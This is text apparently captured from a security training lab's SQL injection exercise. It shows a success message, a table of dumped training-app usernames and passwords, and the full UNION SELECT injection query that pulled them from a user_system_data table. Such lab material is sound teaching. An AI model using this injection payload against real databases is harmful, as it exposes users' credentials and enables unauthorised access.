 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , a, b, 1,
102, jdoe, passwd2, , a, b, 1,
103, jplane, passwd3, , a, b, 1,
104, jeff, jeff, , a, b, 1,
105, dave, passW0rD, , a, b, 1,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' UNION SELECT userid as user_system_id, user_name, password, cookie, 'a','b',1 FROM user_system_data -- '